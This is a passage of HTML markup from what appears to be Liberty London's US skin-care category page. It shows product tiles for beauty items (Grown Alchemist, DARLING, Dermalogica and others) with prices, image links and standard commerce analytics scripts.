<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000859347" value="{&quot;name&quot;:&quot;Frange Puff 2g&quot;,&quot;id&quot;:&quot;000859347&quot;,&quot;price&quot;:53,&quot;brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R700767006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000859347" value="{&quot;item_id&quot;:&quot;000859347&quot;,&quot;item_name&quot;:&quot;Frange Puff 2g&quot;,&quot;item_brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R700767006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:53,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/frange-puff-2g-000859347.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000855949" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000855949',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000855949", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000855949">
    











<div id="000855949" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000855949"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0a746eb5cfeca205c9a456ca98" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/hydra-restore-day-cream-12ml-000855949.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000855949-R692379006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000855949-R692379006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000855949-R692379006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Grown Alchemist - Hydra-Restore Day Cream 12ml"
                     title="Grown Alchemist - Hydra-Restore Day Cream 12ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R692379006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/hydra-restore-day-cream-12ml-000855949.html" title="Hydra-Restore Day Cream 12ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Grown Alchemist</span>
        </h5>
    
</a>

            <a href="/us/hydra-restore-day-cream-12ml-000855949.html" title="Hydra-Restore Day Cream 12ml">
    <h6 class="product-name mb-0">
        Hydra-Restore Day Cream 12ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="20.0">
        
        $ 20.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000855949" value="{&quot;name&quot;:&quot;Hydra-Restore Day Cream 12ml&quot;,&quot;id&quot;:&quot;000855949&quot;,&quot;price&quot;:20,&quot;brand&quot;:&quot;Grown Alchemist&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R692379006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000855949" value="{&quot;item_id&quot;:&quot;000855949&quot;,&quot;item_name&quot;:&quot;Hydra-Restore Day Cream 12ml&quot;,&quot;item_brand&quot;:&quot;Grown Alchemist&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R692379006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:20,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/hydra-restore-day-cream-12ml-000855949.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000733113" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000733113',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000733113", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000733113">
    











<div id="000733113" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000733113"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="dd978fee4b3865ed453313f98a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/soothe-me-200ml-000733113.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000733113-R407235006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000733113-R407235006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000733113-R407235006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="DARLING - Soothe-Me 200ml"
                     title="DARLING - Soothe-Me 200ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R407235006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/soothe-me-200ml-000733113.html" title="Soothe-Me 200ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>DARLING</span>
        </h5>
    
</a>

            <a href="/us/soothe-me-200ml-000733113.html" title="Soothe-Me 200ml">
    <h6 class="product-name mb-0">
        Soothe-Me 200ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.0">
        
        $ 58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000733113" value="{&quot;name&quot;:&quot;Soothe-Me 200ml&quot;,&quot;id&quot;:&quot;000733113&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;DARLING&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sun &amp; Tanning&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R407235006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000733113" value="{&quot;item_id&quot;:&quot;000733113&quot;,&quot;item_name&quot;:&quot;Soothe-Me 200ml&quot;,&quot;item_brand&quot;:&quot;DARLING&quot;,&quot;item_category&quot;:&quot;Sun &amp; Tanning&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R407235006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/soothe-me-200ml-000733113.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000724242" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000724242',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000724242", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000724242">
    











<div id="000724242" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000724242"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b90dde02fb46980107db640f9b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/breakout-clearing-foaming-wash-295ml-000724242.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000724242-R392067006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000724242-R392067006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000724242-R392067006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Breakout Clearing Foaming Wash 295ml"
                     title="Dermalogica - Breakout Clearing Foaming Wash 295ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R392067006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/breakout-clearing-foaming-wash-295ml-000724242.html" title="Breakout Clearing Foaming Wash 295ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/breakout-clearing-foaming-wash-295ml-000724242.html" title="Breakout Clearing Foaming Wash 295ml">
    <h6 class="product-name mb-0">
        Breakout Clearing Foaming Wash 295ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="41.0">
        
        $ 41.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000724242" value="{&quot;name&quot;:&quot;Breakout Clearing Foaming Wash 295ml&quot;,&quot;id&quot;:&quot;000724242&quot;,&quot;price&quot;:41,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Cleansers &amp; Toners&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R392067006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000724242" value="{&quot;item_id&quot;:&quot;000724242&quot;,&quot;item_name&quot;:&quot;Breakout Clearing Foaming Wash 295ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Cleansers &amp; Toners&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R392067006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:41,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/breakout-clearing-foaming-wash-295ml-000724242.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
